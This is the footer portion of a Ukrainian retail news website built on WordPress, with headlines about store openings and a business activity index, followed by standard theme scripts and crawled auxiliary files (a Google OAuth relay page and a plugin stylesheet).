                      <h4 class="title"> <a href="https://ua-retail.com/2025/11/u-zhovtni-znovu-znyzyvsia-indeks-vidnovlennia-dilovoi-aktyvnosti/" title="Permalink to: У жовтні знову знизився Індекс відновлення ділової активності"> У жовтні знову знизився Індекс відновлення ділової активності</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2025/11/">
                    17/11/2025                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/fc588f04-baacd22e30b3832ae9faed49cdc6bedd.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2025/11/pershyy-supermarket-novoho-formatu-eurospar-zapratsiuvav-u-lutsku/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2025/11/pershyy-supermarket-novoho-formatu-eurospar-zapratsiuvav-u-lutsku/" title="Permalink to: Перший супермаркет нового формату EUROSPAR запрацював у Луцьку"> Перший супермаркет нового формату EUROSPAR запрацював у Луцьку</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2025/11/">
                    17/11/2025                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/silpo-800x445-1.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2025/11/silpo-vidkryv-novyy-mahazyn-u-chernihovi-u-harbuzoviy-tematytsi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2025/11/silpo-vidkryv-novyy-mahazyn-u-chernihovi-u-harbuzoviy-tematytsi/" title="Permalink to: “Сільпо” відкрив новий магазин у Чернігові у гарбузовій тематиці"> “Сільпо” відкрив новий магазин у Чернігові у гарбузовій тематиці</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2025/11/">
                    17/11/2025                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://ua-retail.com/wp-content/uploads/2025/11/img_20251112_103836_733.jpg');" >
                            <a class="link-div" href="https://ua-retail.com/2025/11/puzata-khata-vidkrylasia-u-stolychnomu-trts-rayon/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-2" href="https://ua-retail.com/category/uncategorized/" alt="Переглянути всі записи в Ритейл Дайджест"> 
                                 Ритейл Дайджест
                             </a>                      </div>
                      <h4 class="title"> <a href="https://ua-retail.com/2025/11/puzata-khata-vidkrylasia-u-stolychnomu-trts-rayon/" title="Permalink to: Пузата Хата відкрилася у столичному ТРЦ РайON"> Пузата Хата відкрилася у столичному ТРЦ РайON</a> </h4>
                              <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://ua-retail.com/2025/11/">
                    14/11/2025                    </a>
                </span>
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://ua-retail.com/" class="navbar-brand" rel="home"><img width="840" height="249" src="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png" class="custom-logo" alt="Ритейл в Україні" decoding="async" srcset="https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1.png 840w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-300x89.png 300w, https://ua-retail.com/wp-content/uploads/2021/02/LOGO_ua-retail-1-768x228.png 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://facebook.com/uaretail"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                         
                                                                        
                                                                        <li><a target="_blank"  href="https://t.me/uaretail">
                                    <span class="icon-soci telegram"><i class="fab fa-telegram"></i></span></a></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newsup за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://ua-retail.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-51553"><a class="nav-link" href="https://ua-retail.com/polityka-konfidentsiynosti/">Політика конфіденційності</a></li><li class="nav-item menu-item page_item dropdown page-item-21004"><a class="nav-link" href="https://ua-retail.com/o-sajte/">Про сайт</a></li><li class="nav-item menu-item page_item dropdown page-item-12622"><a class="nav-link" href="https://ua-retail.com/reklama-na-ua-retail-com/">Реклама на Ua-Retail.com</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ua-retail.com/#website","url":"https://ua-retail.com/","name":"Ритейл в Україні","description":"UA-Retail.com","inLanguage":"uk","potentialAction":{"@id":"https://ua-retail.com/#searchaction"},"publisher":{"@id":"https://ua-retail.com/#organization"}},{"@type":"SearchAction","@id":"https://ua-retail.com/#searchaction","target":"https://ua-retail.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ua-retail.com/"},{"@type":"ListItem","position":2,"name":"Економіка","item":"https://ua-retail.com/category/ekonomika/"},{"@type":"ListItem","position":3,"name":"В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства"}]},{"@type":"WebPage","@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#webpage","url":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/","inLanguage":"uk","name":"В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства &#8211; Ритейл в Україні","description":"Об этом сообщила начальник управления региональных и преференциальных торговых соглашений департамента многосторонних и двусторонних торговых соглашений Министе","datePublished":"2021-02-23T14:40:18+02:00","dateModified":"2021-02-23T14:40:18+02:00","isPartOf":{"@id":"https://ua-retail.com/#website"},"breadcrumb":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#breadcrumblist"},"potentialAction":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#readaction"},"primaryImageOfPage":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#thumbnail"},"image":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#thumbnail"}},{"@type":"ReadAction","@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#readaction","target":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/"},{"@type":"Organization","@id":"https://ua-retail.com/#organization","url":"https://ua-retail.com/","name":"Ритейл в Україні"},{"@type":"ImageObject","@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#thumbnail","url":"https://ua-retail.com/wp-content/uploads/2021/02/78c229df-4b2e-4c8f-8181-60c2e5af2ff0-min.jpeg","contentUrl":"https://ua-retail.com/wp-content/uploads/2021/02/78c229df-4b2e-4c8f-8181-60c2e5af2ff0-min.jpeg","width":1000,"height":750},{"@type":"Article","@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#article","url":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/","headline":"В пятерке ТОП-экспортных товаров из Украины в Израиль три позиции занимает продукция сельского хозяйства","datePublished":"2021-02-23T14:40:18+02:00","dateModified":"2021-02-23T14:40:18+02:00","wordCount":4,"keywords":["Израиль","экономика Украины","экспорт сельхозпродукции"],"articleSection":["Економіка"],"isPartOf":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#webpage"},"mainEntityOfPage":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#webpage"},"image":{"@id":"https://ua-retail.com/2021/02/v-pyaterke-top-eksportnyx-tovarov-iz-ukrainy-v-izrail-tri-pozicii-zanimaet-produkciya-selskogo-xozyajstva/#thumbnail"},"publisher":{"@id":"https://ua-retail.com/#organization"},"author":{"@id":"https://ua-retail.com/#/schema/person/508c75c8507a2ae5223dfd2faeb98122"}},{"@type":"Person","@id":"https://ua-retail.com/#/schema/person/508c75c8507a2ae5223dfd2faeb98122","url":"http://ua-retail.com","name":"Редакция","givenName":"Редакция","familyName":"новостей ритейла","image":"https://secure.gravatar.com/avatar/a8e60c19313127ab12d3aa4df82c9cd8?s=96&d=mm&r=g"}]}</script><script src="https://ua-retail.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://ua-retail.com/wp-content/plugins/hootkit/assets/widgets.js?ver=2.0.21" id="hootkit-widgets-js"></script>
<script src="https://ua-retail.com/wp-content/plugins/setupad/public/assets/js/setupad.js?ver=1.0" id="setupad-frontend-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/custom.js?ver=6.5.7" id="newsup-custom-js"></script>
<script src="https://ua-retail.com/wp-content/themes/newsup/js/custom-time.js?ver=6.5.7" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
<!-- Dynamic page generated in 0.842 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-19 01:56:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fua-retail.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ZwFTeK-9WzQSbA9G0qdBrQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ZwFTeK-9WzQSbA9G0qdBrQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ua-retail.com/wp-content/plugins/bws-popular-posts/css/style.css?ver=6.5.7
body_size: 103
content:
/*
* styles for frontend
*/
.pplrpsts-popular-posts article {
	position: relative;
	width: auto;
	border: 0;
	padding: 0 0 10px;
}
.pplrpsts-popular-posts header {
	width: auto;
	min-width: 100%;
	padding: 0;
}
.pplrpsts-popular-posts img {
	float: left;
	padding: 5px 5px 5px 0;
	box-shadow: none !important;
}
.rtl .pplrpsts-popular-posts img {
	float: right;
	padding: 5px 0 5px 5px;
}
.pplrpsts-popular-posts article .entry-content {
	float: none !important;
	padding: 0;
}
.sidebar .pplrpsts-popular-posts .entry-header {
	padding-right: 0;
	padding-left: 0;
}
